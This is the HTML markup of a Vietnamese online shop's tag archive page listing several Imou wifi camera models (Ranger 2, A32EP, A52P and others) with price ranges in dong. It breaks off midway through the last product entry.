<body class="archive tax-product_tag term-camera-imou-ranger-2-can-tho term-833 wp-theme-flatsome wp-child-theme-ninhbinhweb-net theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=https://goo.gl/maps/NFg7We1sy9zSTPWe9" title="https://goo.gl/maps/NFg7We1sy9zSTPWe9" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	Camera Imou			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:info@cameraimou.com" class="tooltip" title="info@cameraimou.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	info@cameraimou.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0839 943 943" class="tooltip" title="0839 943 943">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0839 943 943</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-design-default"><a href="https://cameraimou.com/chinh-sach-dai-ly" class="nav-top-link">Chính sách đại lý</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 menu-item-design-default"><a href="https://cameraimou.com/huong-dan-dat-hang" class="nav-top-link">Hướng dẫn đặt hàng</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/cameraimoudahua" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@cameraimou.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0839943943" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cameraimou.com/" title="Camera Imou &#8211; Phân phối camera Imou tại Việt Nam - Camera Imou &#8211; Camera wifi Imou &#8211; Camera IMOU &#8211; DAHUA. Lắp đặt camera Imou." rel="home">
    <img width="292" height="94" src="https://cameraimou.com/wp-content/uploads/2021/05/logo-camera-imou.png" class="header_logo header-logo" alt="Camera Imou &#8211; Phân phối camera Imou tại Việt Nam"/><img  width="292" height="94" src="https://cameraimou.com/wp-content/uploads/2021/05/logo-camera-imou.png" class="header-logo-dark" alt="Camera Imou &#8211; Phân phối camera Imou tại Việt Nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div id="gap-632679413" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-632679413 {
  padding-top: 16px;
}
</style>
	</div>
	

<div class="row row-small search-block"  id="row-1582323012">


	<div id="col-1870557344" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1653046817" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1653046817 {
  padding-top: 6px;
}
</style>
	</div>
	

<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://cameraimou.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="camera-dahua">CAMERA DAHUA</option><option value="camera-ezviz">CAMERA EZVIZ</option><option value="camera-imou">CAMERA IMOU</option><option value="camera-uniarch">CAMERA UNIARCH</option><option value="phu-kien-camera">PHỤ KIỆN CAMERA</option><option value="san-pham-ban-chay">SẢN PHẨM BÁN CHẠY</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	

	<div id="col-1973843314" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="54" height="60" src="https://cameraimou.com/wp-content/uploads/2018/08/icon2.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffcc00;"><strong><span style="font-size: 100%;">Hotline đặt hàng<br /></span></strong></span><a href="tel:0939943943"><strong><span style="color: #ff6600; font-size: 120%;"> 0939 943 943 </span></strong></a></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-980543880" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong><a href="https://cameraimou.com/danh-muc/camera-imou-wifi-2"><span style="color: #00ffff;">Camera wifi Imou</span></a></strong></p>
<p><strong><a href="https://cameraimou.com/danh-muc/camera-ip-imou-2"><span style="color: #00ffff;">Camera IP Imou</span></a></strong></p>

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 menu-item-design-default"><a href="https://cameraimou.com/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-item-design-default"><a href="https://cameraimou.com/gioi-thieu" class="nav-top-link">GIỚI THIỆU</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 menu-item-design-default"><a href="https://cameraimou.com/cua-hang" class="nav-top-link">SẢN PHẨM</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11290 menu-item-design-default"><a href="https://cameraimou.com/category/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 menu-item-design-default"><a href="https://cameraimou.com/lien-he" class="nav-top-link">LIÊN HỆ</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872 menu-item-design-default"><a href="https://cameraimou.com/catalog-imou-2022" class="nav-top-link">CATALOGUE</a></li>
<li id="menu-item-12218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12218 menu-item-design-default"><a href="https://cameraimou.com/category/ho-tro" class="nav-top-link">HỖ TRỢ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cameraimou.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;Camera Imou Ranger 2 Cần Thơ&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 8 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="menu_order"  selected='selected'>Sắp xếp mặc định</option>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date" >Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights">

<div class="product-small col has-hover product type-product post-12912 status-publish first instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-imou-ranger-2-can-tho product_tag-camera-wifi-quay-quet-bong-den-5mp-imou product_tag-camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web product_tag-camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web-e27 product_tag-imou-ipc-s6dp-5m0web-e27 product_tag-ipc-s6dp-5m0web-e27 has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-5mp-imou-ipc-s2vp-5m0wr-goi-video" aria-label="Camera 5MP Imou IPC-S2VP-5M0WR, Gọi video">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera 5MP Imou IPC-S2VP-5M0WR, Gọi video" decoding="async" fetchpriority="high" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-768x768.jpg 768w, https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-600x600.jpg 600w, https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2024/07/z5612029955952_3bce2a43df8e7aef636615129f271e1f.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-5mp-imou-ipc-s2vp-5m0wr-goi-video" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera 5MP Imou IPC-S2VP-5M0WR, Gọi video</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>948.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.043.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 948.000&#8363; đến 1.043.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-12334 status-publish instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-dahua-ipc-a22ep product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-dahua-ipc-a22ep has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-2-0m-ipc-a22ep-imou-bao-hanh-3-nam" aria-label="Camera Wifi 2.0M IPC-A22EP-IMOU">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi 2.0M IPC-A22EP-IMOU" decoding="async" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-768x768.jpg 768w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-600x600.jpg 600w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-2-0m-ipc-a22ep-imou-bao-hanh-3-nam" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi 2.0M IPC-A22EP-IMOU</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>405.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>445.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 405.000&#8363; đến 445.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-12814 status-publish instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-dahua-ipc-a22ep product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-dahua-ipc-a22ep has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-2-0m-ipc-a22ep-imou" aria-label="Camera Wifi 2.0M IPC-A22EP-IMOU">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi 2.0M IPC-A22EP-IMOU" decoding="async" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-768x768.jpg 768w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-600x600.jpg 600w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-2-0m-ipc-a22ep-imou" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi 2.0M IPC-A22EP-IMOU</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>405.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>445.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 405.000&#8363; đến 445.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-12771 status-publish last instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-imou-a32 product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-camera-wifi-3mp product_tag-camera-wifi-imou product_tag-imou-a32ep has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-30m-ipc-a32ep-imou" aria-label="Camera Wifi 3.0M IPC-A32EP-IMOU (2K)">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2024/02/z5203798473780_a85e7961a4601dba0df04129d564e936-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi 3.0M IPC-A32EP-IMOU (2K)" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2024/02/z5203798473780_a85e7961a4601dba0df04129d564e936-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2024/02/z5203798473780_a85e7961a4601dba0df04129d564e936-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2024/02/z5203798473780_a85e7961a4601dba0df04129d564e936-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-30m-ipc-a32ep-imou" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi 3.0M IPC-A32EP-IMOU (2K)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>396.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>435.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 396.000&#8363; đến 435.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-12817 status-publish first instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-dahua-ipc-a22ep product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-dahua-ipc-a22ep has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-5-0m-ipc-a52p-imou" aria-label="Camera Wifi 5.0M IPC-A52P-IMOU">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi 5.0M IPC-A52P-IMOU" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-768x768.jpg 768w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-600x600.jpg 600w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2021/06/Imou-Ranger-2-Camera-Wifi-IPC-A22E-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-5-0m-ipc-a52p-imou" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi 5.0M IPC-A52P-IMOU</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>555.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>610.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 555.000&#8363; đến 610.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-13190 status-publish instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-imou-a32 product_tag-camera-imou-ipc-a32p-pro product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-camera-wifi-3mp product_tag-camera-wifi-imou product_tag-camera-wifi-quay-quet-3mp-imou-ipc-a32p-pro-ranger-2-pro product_tag-imou-a32ep has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-3mp-imou-ipc-a32p-pro-ranger-2-pro" aria-label="Camera Wifi quay quét 3MP IMOU IPC-A32P-PRO (Ranger 2 Pro)">
					<img width="209" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20209%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7339909649193_b5c94f32a9a534103106571e5e330ce2.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi quay quét 3MP IMOU IPC-A32P-PRO (Ranger 2 Pro)" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-3mp-imou-ipc-a32p-pro-ranger-2-pro" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi quay quét 3MP IMOU IPC-A32P-PRO (Ranger 2 Pro)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>480.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>530.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 480.000&#8363; đến 530.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-13194 status-publish instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-imou-ranger-2 product_tag-camera-imou-ranger-2-can-tho product_tag-camera-ipc-a52p-pro product_tag-camera-ranger-2-pro product_tag-camera-wifi-imou product_tag-camera-wifi-quay-quet-5mp-imou-ipc-a52p-pro-ranger-2-pro has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-5mp-imou-ipc-a52p-pro-ranger-2-pro" aria-label="Camera Wifi quay quét 5MP IMOU IPC-A52P-PRO (Ranger 2 Pro)">
